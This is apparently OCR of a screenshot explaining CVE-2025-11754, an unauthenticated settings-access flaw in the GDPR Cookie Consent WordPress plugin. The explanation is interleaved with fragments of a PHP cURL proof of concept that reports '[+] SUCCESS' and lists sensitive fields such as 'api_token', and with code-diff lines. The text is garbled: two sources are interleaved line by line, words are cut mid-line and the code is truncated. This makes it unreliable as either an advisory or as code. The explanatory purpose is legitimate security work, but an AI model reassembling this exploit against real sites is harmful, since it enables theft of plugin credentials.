
if
(
curl_errno
(
$ch
)
)
{
+
Overview of the vulnerability
echo
'cURL Error: '
.
curl_error
(
$ch
)
.
"
+
curl_close
(
$ch
)
;
+
CVE-2025-11754 is a high-severity
exit
(
1
)
;
+
vulnerability in the GDPR Cookie
}
+
+
Consent plugin for WordPress,
curl_close
(
$ch
)
;
+
specifically affecting versions up
to and including 4.1.2. It allows
// Process the response
if
unauthenticated attackers to
(
$http_code
===
200
)
{
$data
=
json_decode
(
$response
,
true
)
;
@@ -443,4 +446,4 @@
access sensitive plugin settings
through a missing authorization
if
(
$data
&&
!
empty
(
$data
)
)
{
check on the REST API endpoint.
echo
"[+] SUCCESS: Retrieved sensitiv
echo
"[+] HTTP Status: 
$http_codenn
"
;
-
How does this vulnerability
+
// Display potentially sensitive fiel
work?
$sensitive_fields
=
[
'api_token'
,
'em
--- a/gdpr-cookie-consent/admin/modules/cooki
Mechanism of exploitation
+++ b/gdpr-cookie-consent/admin/modules/cooki
foreach
(
$sensitive_fields
as
$field
)
@@ -121,12 +121,7 @@
The vulnerability exists in the